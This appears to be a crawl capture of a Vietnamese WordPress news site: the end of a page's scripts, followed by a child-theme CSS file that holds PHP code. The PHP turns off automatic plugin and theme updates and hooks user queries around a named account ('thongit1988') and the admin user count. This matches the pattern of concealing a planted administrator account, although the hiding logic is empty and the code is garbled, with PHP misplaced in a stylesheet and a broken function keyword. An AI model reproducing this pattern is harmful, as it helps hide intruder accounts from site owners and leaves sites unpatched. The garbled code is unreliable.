var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"out-full-width"},"ajax_url":"https:\/\/kinhtevadautu.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"T\u1ea5t c\u1ea3 c\u00e1c","tabs_more":"Th\u00eam menu","lightbox_expand":"M\u1edf r\u1ed9ng h\u00ecnh \u1ea3nh","lightbox_close":"\u0110\u00f3ng"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"disable"},"top_menu":{"more_menu":"disable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"vi","notification":{"subscribe_msg":"B\u1eb1ng c\u00e1ch nh\u1ea5p v\u00e0o n\u00fat \u0111\u0103ng k\u00fd, b\u1ea1n s\u1ebd kh\u00f4ng bao gi\u1edd b\u1ecf l\u1ee1 c\u00e1c b\u00e0i vi\u1ebft m\u1edbi!","subscribed_msg":"B\u1ea1n \u0111\u00e3 \u0111\u0103ng k\u00fd nh\u1eadn th\u00f4ng b\u00e1o","subscribe_btn":"\u0110\u0103ng k\u00fd","subscribed_btn":"Kh\u00f4ng \u0111\u0103ng k\u00fd"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/kinhtevadautu.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>b\u00e0i vi\u1ebft<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Th\u1ec3 lo\u1ea1i<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>th\u1ebb<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kinhtevadautu.com/wp-content/themes/publisher/js/theme.min.js?ver=7.11.0" id="publisher-js"></script>
<script type="text/javascript" src="https://kinhtevadautu.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<script>
var agsjmn=function(t){"use strict";return{init:function(){0==agsjmn.ads_state()&&agsjmn.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".agsjmn-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://kinhtevadautu.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){agsjmn.init()});

</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kinhtevadautu.com/wp-content/themes/publisher-child/style.css?ver=1.0.0
body_size: 156
content:
/*
Theme Name: Bầu Đá Child Theme
Theme URI: https://thich8.com/
Version: 1.0.0
Description: Designed by <a href="https://thich8.com/">Bầu Đá</a>
Author: Bầu Đá
Author URI: https://thich8.com/
Text Domain: publisher
Copyright: (c) 2016 Bầu Đá
Template: publisher
*/
//Tắt tính năng tự động cập nhật Plugin WordPress
add_filter( 'auto_update_plugin', '__return_false' );
// Tắt tính năng tự động cập nhật Theme WordPress
add_filter( 'auto_update_theme', '__return_false' );


// Ẩn thành viên
add_action('pre_user_query','yoursite_pre_user_query');
function yoursite_pre_user_query($user_search) {
  global $current_user;
  $username = $current_user->user_login;
  if ($username == 'thongit1988') { 
  }
  else {
    global $wpdb;
    
  }
}
unction hide_user_count(){
?><?php
}
add_action('admin_head','hide_user_count');